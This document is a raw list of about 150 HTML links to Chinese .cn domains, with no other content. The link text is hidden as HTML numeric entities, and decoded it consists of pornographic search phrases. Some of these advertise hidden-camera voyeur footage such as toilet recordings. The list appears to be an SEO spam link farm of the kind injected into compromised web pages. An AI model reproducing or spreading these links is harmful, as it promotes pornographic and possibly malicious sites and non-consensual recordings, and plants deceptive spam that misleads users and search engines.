<a href="http://rv0mywj3ozh.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E45;&#x4E45;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tea86.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hy083.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://dgzxmy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://02sun.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://fdqsqfwp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chenyangzdm.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://wjom.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hoteljc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x4F0A;&#x4E00;&#x533A;</a>|
<a href="http://baigouluggages.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7CBE;&#x54C1;</a>|
<a href="http://j90.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://qiangpang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7231;&#x8272;</a>|
<a href="http://addidas.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://angni.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;10</a>|
<a href="http://cbyhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://clzo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuhuahg.com.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://glze.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gsbkf.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x540C;&#x4E8B;</a>|
<a href="http://wqmjs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://biany.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zmbk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://znxawq.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://nekns31.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gpjjmc.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://aqk8.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://021stwx.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yhve.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nchtools.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hksrm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://noonone.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x5973;&#x5395;&#x6240;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uelpo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://30586.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://qzdch.com.cn" target="_blank">&#x4E9A;&#x6D32;h&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chonpines.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://yellowberry.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E71;&#x7801;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://qmepe.cn" target="_blank">&#x6B27;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://annate.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmeacc.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://ucmk.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ifila.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://lywuzihuishou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fmacoustics.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://aimengart.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://bmgi.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5927;&#x4EA4;xxxxx</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x8C6A;&#x5987;&#x8361;&#x4E73;1&#x4E00;5&#x6F58;&#x91D1;&#x83B2;2</a>|
<a href="http://wanyte.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://nouyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4E00;&#x533A;</a>|
<a href="http://yhve.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://yandayanruan.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://khmx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mlbar.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x4E1D;&#x889C;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://9696k.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://qd998.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://jlbattery.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x65E5;&#x97E9;</a>|
<a href="http://zxhisf.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://redder.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kingconti.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://utlurep.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://kendui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tensorflow123.cn" target="_blank">&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://pglfw.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gaimou.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gotocom.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iexn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://tjbfsy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x5947;&#x7C73;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://xingnuofuhua.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tuku66.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;heyzo&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://fmacoustics.com.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gipt.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baoban8.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://alertie.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2233esia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://znxawq.cn" target="_blank">&#x5348;&#x591C;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://jltrans.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x89C6;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhexp.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://ganji.sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://azzscq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://tssrdc.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;-&#x591C;&#x8272;</a>|
<a href="http://embseek.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://feixinfetion.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://me3s.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vebs.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shoushen365.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;VA&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://dkxs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://moyamo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxstj.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;2&#x533A;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fmacoustics.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://boccredit.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://angdong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://tekom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;av&#x5728;&#x7EBF;a</a>|
<a href="http://xz592.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zensun.net.cn" target="_blank">&#x56FD;&#x4EA7;**&#x5728;&#x7EBF;&#x5B57;&#x5E55;91</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021peixun.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://alidaji.net.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjqa.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://moar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://njsybj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pgbnj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://bikesports.cn" target="_blank">&#x5929;&#x5802;&#x5973;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hoolv.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zdauct.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingxiaohong.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fanriben.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://ndfd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://fsbaixin.com.cn" target="_blank">&#x4E2D;&#x5E74;&#x8001;&#x5987;&#x5973;&#x565C;&#x565C;&#x556A;&#x556A;</a>|
<a href="http://hnwhkq.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://wbjgjk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8D44;&#x6E90;</a>|
<a href="http://ditgibd.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ssc747.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://indexcare.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x5973;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://linearis.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;av</a>|
